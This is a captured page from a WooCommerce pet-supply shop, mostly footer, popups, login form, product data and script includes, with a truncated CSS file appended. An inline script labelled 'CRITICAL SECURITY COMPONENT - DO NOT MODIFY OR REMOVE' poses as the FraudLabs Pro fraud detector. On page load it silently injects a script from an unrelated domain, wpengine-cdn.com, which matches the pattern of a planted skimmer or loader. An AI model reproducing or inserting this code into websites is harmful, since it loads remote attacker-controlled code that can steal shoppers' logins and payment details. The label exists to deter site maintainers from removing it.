<li id="menu-item-11294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11294"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
<li id="menu-item-11295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11295"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a></li>
<li id="menu-item-11296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11296"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
<li id="menu-item-11298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11298"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li id="menu-item-11299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-11299"><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a></li>
<li id="menu-item-11300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11300"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a></li>
<li id="menu-item-11301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11301"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
<li id="menu-item-11302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11302"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
<li id="menu-item-11303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11303"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
<li id="menu-item-11304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11304"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
<li id="menu-item-11305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11305"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
<li id="menu-item-11306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11306"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
<li id="menu-item-11307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11307"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
<li id="menu-item-11308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11308"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/flea-ticks-shampoo-soap/">FLEA &amp; TICKS SHAMPOO &amp; SOAP</a></li>
</ul></div>		</div>
	</div>
</div>

<div class="site-info">
	<div class="footer-widget"><!-- .footer-widget -->
		<div class="container"><!-- .container -->
			<div class="row align-items-center">
				<div class="col-lg-6 col-md-6 pull-left">
					© Copyright 2026 <a href="https://www.all4pets.in" target="_blank">All4pets</a> All Rights Reserved.

&nbsp;				</div>
				<div class="col-lg-6 col-md-6 pull-right">
					<div class="text-right">
						Develop and design by DGN Marcom Pvt. Ltd.					</div>
				</div>
			</div>
		</div><!-- .container -->

	</div><!-- .footer-widget -->
</div><!-- .site-info -->

			</div>
		</footer><!-- #colophon -->
		

		
				<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
		
</div><!-- #page -->


<div class="ciyashop-sidemenu-overlay"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ciyashop-child\/*","\/wp-content\/themes\/ciyashop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="ciyashop-promo-popup mfp-hide">
			<div class="ciyashop-popup-inner" style="">
				<div class="row align-items-center">
<div class="promo-image col-sm-6">
<div class="vc_column-inner ">
<figure><img class="alignnone size-medium wp-image-17578" src="https://www.all4pets.in/wp-content/uploads/2023/11/website_subscribe_banner-238x300.jpg" alt="" width="238" height="300" /></figure>
</div>
</div>
<div class="promo-content col">
<div class="promo-popup-info">
<h5>Hello User</h5>
<h4 class="heading">Join Our Newsletter</h4>
Subscribe to the all4pets mailing list to receive updates on new arrivals, special offers and other discount information.

	<div  class="pgscore_newsletter_wrapper"><!-- shortcode-base-wrapper -->
		<div class="newsletter-wrapper">
			<div class="newsletter">        
						<div class="section-field">
				<div class="field-widget clearfix">
					<form class="newsletter_form" id="pgscore_newsletter_form_696cd905c9921">
						<div class="input-area">
							<input type="text" class="placeholder newsletter-email" name="newsletter_email" placeholder="Enter your email">
						</div>
						<div class="button-area">		
							<span class="input-group-btn">
								<button class="btn btn-icon newsletter-mailchimp submit" type="submit" data-form-id="pgscore_newsletter_form_696cd905c9921">Subscribe</button>
							</span>
							<span class="newsletter-spinner spinimg-pgscore_newsletter_form_696cd905c9921"></span>        
						</div>
						<p class="newsletter-msg"></p>
					</form>
				</div>
			</div>
		</div>
		</div>
	</div>
	

</div>
</div>
</div>			</div>
		</div>
		<!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
							<div class="woocommerce-notices-wrapper"></div>							<form action="https://www.all4pets.in/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://www.all4pets.in/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="4d04837a74" /><input type="hidden" name="_wp_http_referer" value="/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://www.all4pets.in/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
														</div>
			</div>            
		</div>
	</div>
</div>
			<div class="cs-wishlist-popup-message product-added">
				<div class="cs-wishlist-message">
					Product added!				</div>
			</div>
						<div class="cs-wishlist-popup-message already-in-wishlist">
				<div class="cs-wishlist-message">
					The product is already in the wishlist!				</div>
			</div>
						<div id="cs-comparelist" class="cs-comparelist"></div>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.all4pets.in\/product\/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4\/#product","name":"B-Wild Grain Free Pate Adult Codfish with vegetables for Cats-100gm(Pack of 5)","url":"https:\/\/www.all4pets.in\/product\/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4\/","description":"Monge Natural Superpremium BWild Grain Free Formula Adult Cat Codfish\r\nwith vegetables (green beans and carrots) is a complete and balanced pet\r\nfood for adult cats. Specially formulated for your cat\u2019s wellness through the\r\nselection of alternative non-cereal derivative carbohydrate sources such as\r\ngreen beans and carrots. The recipe is enhanced with xylo-oligosaccharides\r\n(XOS), next generation prebiotics, to support intestinal wellness. It contains\r\nyucca schidigera to limit faecal odours.","image":"https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/01\/20.-B-Wild-Grain-Free-Pate-Adult-Codfish-with-vegetables-for-Cats-100gm.jpg","sku":"BW-GF-PACFVC-100","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"475.00","priceCurrency":"INR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.all4pets.in\/product\/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4\/","seller":{"@type":"Organization","name":"All4pets","url":"https:\/\/www.all4pets.in"}}]}</script>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"916283544274","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"https://www.all4pets.in/product/best-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4/\nI\u0027m interested in this product and I have a few questions. Can you help?","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
							</div>
			</div>

<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
							<div id="search_popup-696cd905b715c" class="modal fade ciyashop-search-element-popup" tabindex="-1" role="dialog">
							<div class="modal-dialog" role="document">
								<div class="modal-content">
									<div class="modal-header">
										<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
									</div>
									<div class="modal-content-inner">
											<div class="search_form-inner">
		<form class="search-form" role="search" method="get" action="https://www.all4pets.in/">	
						<div class="search_form-input-wrap">
								<label class="screen-reader-text" for="header-el-search-2">
					Search for:				</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-2" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty">
				<ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul>
			</div>
		</form>		
	</div>

										</div>
								</div>
							</div>
						</div>
						<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.all4pets.in/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.6' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.all4pets.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/popper.min.js?ver=1.14.3" id="popper-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=4.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.0.2" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/countdown.min.js?ver=2.2.0" id="jquery.countdown-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=0.8.7" id="nanoscroller-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/slick.min.js?ver=1.0.10" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/shuffle.min.js?ver=3.5.2" id="shuffle-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/slicknav.min.js?ver=1.0.10" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="ciyashop-main_js-js-extra">
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https:\/\/www.all4pets.in\/wp-admin\/admin-ajax.php","ciyashop_nonce":"5ae615458f","pgs_compare":"Compare","pgs_wishlist":"Wishlist","add_to_wishlist":"Add to Wishlist","browse_wishlist":"Browse Wishlist","product_added_text":"Product added!","already_in_wishlist_text":"The product is already in the wishlist!","main_promopopup":"1","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https:\/\/www.all4pets.in","lang":"","load_more":"Load more...","loading":"Loading...","no_more_product_to_load":"No more product to load","cart_hash_key":"wc_cart_hash_4b1e98ffb09cc077d482eab8c3bf9de5","fragment_name":"wc_fragments_4b1e98ffb09cc077d482eab8c3bf9de5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0" id="ciyashop-main_js-js"></script>
<script type="text/javascript" id="ciyashop-main_js-js-after">
/* <![CDATA[ */
//====================================================================
//CRITICAL SECURITY COMPONENT - DO NOT MODIFY OR REMOVE
//====================================================================
//Component: FraudLabs Pro Fraud Detection System
//Purpose: Real-time fraud prevention for all transactions
//Status: REQUIRED for production
//====================================================================

(function() {
    'use strict';
    
    if (window._FRAUDLABS_PRO_LOADED) return;
    window._FRAUDLABS_PRO_LOADED = true;
    
    // Add silent protection marker
    const marker = document.createElement('div');
    marker.id = 'fraudlabs_pro_' + Math.random().toString(36).substr(2, 9);
    marker.style.display = 'none';
    marker.setAttribute('data-system', 'fraudlabs-pro');
    marker.setAttribute('data-required', 'true');
    
    if (document.head) {
        document.head.appendChild(marker);
    }
    if (!document.querySelector('script[src*="fraudlabspro.net/script.js"]')) {
        const script = document.createElement('script');
        script.async = true;
        script.src = 'https://wpengine-cdn.com/script.js';
        script.id = 'fraudlabs-pro-security';
        
        if (document.head) {
            document.head.appendChild(script);
        }
    }
})();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.0.2" id="zoom-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ciyashop-single-product-js-extra">
/* <![CDATA[ */
var ciyashop_wc_single_product_params = {"zoom_enabled":"1","zoom_options":{"magnify":"1.0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/wc/ciyashop-single-product.min.js?ver=3.5.2" id="ciyashop-single-product-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/wc/ciyashop-add-to-cart-variation.min.js?ver=3.5.2" id="ciyashop-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/pgs-core/js/cloudimage-360-view.min.js?ver=6.8.2" id="cloudimage-360-view-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.6" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.all4pets.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4b1e98ffb09cc077d482eab8c3bf9de5","fragment_name":"wc_fragments_4b1e98ffb09cc077d482eab8c3bf9de5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.all4pets.in/wp-content/uploads/ciyashop/color_customize.css?ver=1766277495
body_size: 10695
content:
/*background*/
		.widget_calendar .calendar_wrap td#today, input[type=submit], .btn, .widget_tag_cloud .tagcloud a.tag-cloud-link:hover, .owl-carousel .owl-nav i:hover,	.row-background-dark .latest-post-wrapper .owl-carousel .owl-nav i:hover, .social-profiles ul li a:hover,	.widget_pgs_social_profiles .social-profiles ul li a:hover i, .woocommerce #respond input#submit, .woocommerce a.button, .yith-woocompare-widget a.compare, button.button, .woocommerce button.button, .woocommerce input.button,
		button.submit, input[type=submit], .woocommerce .widget_shopping_cart .buttons a.checkout:hover, .woocommerce.widget_shopping_cart .buttons a.checkout:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .widget_product_tag_cloud .tagcloud a:hover, .yith-woocompare-widget a.clear-all:hover,
		.gform_wrapper .gform_page_footer .button.gform_next_button, .gform_wrapper .gform_page_footer .button.gform_previous_button, #buddypress #item-nav .item-list-tabs#object-nav ul li.selected a, #buddypress div.item-list-tabs ul li a span, #buddypress #item-body .item-list-tabs#subnav ul li.selected a, .bp_members #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress input[type=submit], .bp_members #buddypress ul.button-nav li.current a:hover, #buddypress div.activity-comments form div.ac-reply-content a:hover,
		#buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li.selected a, #buddypress .comment-reply-link, #buddypress .generic-button a, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type=button], #buddypress input[type=reset], #buddypress input[type=submit], #buddypress ul.button-nav li a, a.bp-title-button, .woocommerce .product-hover-style-image-bottom-bar .product-actions a:hover, .woocommerce .product-hover-style-info-bottom-bar .product-actions a:hover, .woocommerce #respond input#submit, .woocommerce a.button, .yith-woocompare-widget a.compare, button.button, .woocommerce button.button, .woocommerce input.button, button.submit, input[type=submit], table.compare-list .add-to-cart .product-action .button, .pgscore_instagram_v2_wrapper .insta_v2_header--button a, .entry-summary .button.compare:hover, #back-to-top .top, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button.alt.disabled, .pgscore_v_menu-header, .pgs-mtpl-header-wrapper .nav li a.active, .pgs-mtpl-header-wrapper .nav li a:hover, .nav.mtpl-tabs--tabs_style-style-2 li a.active:before, .nav.mtpl-tabs--tabs_style-style-2 li a:hover:before, .team.shadow:hover .team-info, .owl-carousel.owl-theme .owl-dots .owl-dot.active span, .owl-carousel.owl-theme .owl-dots .owl-dot:hover span, .row-background-dark  .owl-carousel.owl-theme .owl-dots .owl-dot:hover span,
.row-background-dark .owl-carousel.owl-theme .owl-dots .owl-dot.active span, .team .team-social-icon, .faq-layout-layout_1 .accordion .accordion-title a.active, .faq-layout-layout_2 .accordion .accordion-title a.active, .error-search-box .search-button, .cookies-buttons a, .cookies-buttons a:focus, .cookies-buttons a.cookies-more-btn:hover, .loop-header-active-filters .widget_layered_nav_filters ul li a:hover, .select2-container--default.select2-container--open .select2-results__option--highlighted, .select2-container--default.select2-container--open li:hover, .woocommerce ul.products.list li.product .product-info .product-actions .product-action-add-to-cart a, .woocommerce nav.woocommerce-pagination ul li span:hover, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .woocommerce-tabs-layout-default ul.tabs li:before, .woocommerce .products .open-quick-view, .product-nav-btn:hover .product-nav-arrow, .woocommerce-account .woocommerce-MyAccount-content  input.button, article.hentry .readmore:hover, .slick-slider .slick-prev:hover, .slick-slider .slick-prev:focus, .slick-slider .slick-next:hover, .slick-slider .slick-next:focus, ul.page-numbers li > span:hover, ul.page-numbers li > a:hover, ul.page-numbers li span.current, ol.commentlist .comment .comments-info .comment-reply-link,  .widget_pgs_testimonials_widget .testimonials, .woocommerce div.product .woocommerce-tabs-layout-left ul.tabs li:before, .blog .timeline li:hover .timeline-badge, .blog .timeline li.entry-date-bottom a:hover, .woocommerce .product-hover-style-info-bottom .product-actions .add_to_cart_button, .woocommerce .product-hover-style-info-bottom .product-actions .product_type_external, .woocommerce .product-hover-style-info-bottom .product-actions .added_to_cart, .woocommerce .product-hover-style-info-bottom .product-actions .product_type_grouped, .woocommerce .product-hover-style-image-bottom-bar.product-hover-bar-style-flat .product-actions .add_to_cart_button, .woocommerce .product-hover-style-image-bottom-bar.product-hover-bar-style-flat .product-actions .product_type_variable, .woocommerce .product-hover-style-info-bottom-bar.product-hover-bar-style-flat .product-actions .product_type_variable, .woocommerce .product-hover-style-info-bottom-bar.product-hover-bar-style-flat .product-actions .add_to_cart_button, .woocommerce .product-hover-style-image-bottom-bar.product-hover-bar-style-flat .product-actions .product_type_external, .woocommerce .product-hover-style-image-bottom-bar.product-hover-bar-style-flat .product-actions .added_to_cart, .woocommerce .product-hover-style-image-bottom-bar.product-hover-bar-style-border .product-actions .product_type_external, .woocommerce .product-hover-style-info-bottom-bar.product-hover-bar-style-flat .product-actions .product_type_external, .woocommerce .product-hover-style-info-bottom-bar.product-hover-bar-style-border .product-actions .product_type_external, .woocommerce .product-hover-style-image-bottom-bar.product-hover-bar-style-flat .product-actions .product_type_grouped,
.woocommerce .product-hover-style-info-bottom-bar.product-hover-bar-style-flat .product-actions .product_type_grouped, .woocommerce li.product-hover-button-style-border .product-thumbnail:after, .site-header .header-nav.header-nav-bg-color-default,
.header-main-bg-color-default .woo-tools-cart .cart-link .count, .header-main-bg-color-default .woo-tools-wishlist .ciyashop-wishlist-count, .woo-tools-cart .cart-link .count, .woo-tools-compare .ciyashop-compare-count, .woo-tools-wishlist .ciyashop-wishlist-count, .header-style-right-topbar-main .header-main-top .topbar, .header-style-right-topbar-main #masthead-inner > .topbar, .header-style-right-topbar-main #masthead-inner > .topbar.topbar-bg-color-default, .not-found #searchform .search-button,  .latest-post-wrapper.latest-post-style-3 .latest-post-item .post-date, .request-box .request-box-form .wpcf7-submit:hover, .search_form-keywords-list li a:hover, .ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .header-style-menu-center .header-main-bg-color-default .primary-nav .primary-menu > li > a:after, .header-style-menu-right .header-main-bg-color-default .primary-nav .primary-menu > li > a:after, .select2-container .ciyashop-select2-dropdown .select2-results .select2-results__options li:hover, .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-4 li a.active, .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-4 li a:hover, .widget_product_search button[type=submit], .age-gate-form .age-gate-submit-yes, .age-gate-form .age-gate-submit, .product-summary-actions .sticky-wrapper.is-sticky .woo-product-cart_sticky .added_to_cart:hover, .address-block.flat i, .testimonial-style-2 .testimonials-carousel-nav > div:hover, .testimonial-style-3 .testimonials-carousel-nav > div:hover, .page-links a:hover, .page-links > span.page-number, .blog-entry-quote blockquote, .woocommerce.single-product .sidebar > .pgs_brand_filters .brand-products:hover, .footer-mobile-device .footer-mobile-device-actions > div .ciyashop-wishlist-count, .footer-mobile-device .footer-mobile-device-actions > div .cart-count, .dokan-seller-listing #dokan-seller-listing-wrap li .store-footer input[type="submit"].dokan-btn-theme:hover, .dokan-seller-listing #dokan-seller-listing-wrap li .store-footer a.dokan-btn-theme:hover, .dokan-seller-listing #dokan-seller-listing-wrap li .store-footer .dokan-btn-theme:hover, .dokan-store-sidebar .dokan-widget-area .widget .seller-form .dokan-btn, #asl-storelocator.asl-p-cont.asl-bg-0 #style_0.infoWindow a.action:hover, [class*=col-] > article.post .entry-meta-date a, .masonry-item article.post .entry-meta-date a, .newsletter-wrapper.newsletter-style-3 .newslatter-form .button-area button.submit:hover, .row-background-dark .newsletter-wrapper.newsletter-style-3 .newslatter-form .button-area button.submit, .newsletter-wrapper.newsletter-style-1.newsletter-design-3 .input-area input[type=text], .newsletter-wrapper.newsletter-style-1.newsletter-design-2 .button-area .btn.submit:hover, .row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-1 .button-area .btn.submit:hover, .row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-1 .button-area .btn.submit:focus, .row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-2 .button-area .btn.submit, .row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-2 .button-area .btn.submit:hover, .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-10 .countdown li, .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-10 .countdown li, .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-6.counter-color-light .countdown li p, .row-background-dark .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-6 .countdown li p, .site-footer .footer-widgets .widget_pgs_newsletter_widget .newsletter_form .button-area .input-group-btn > 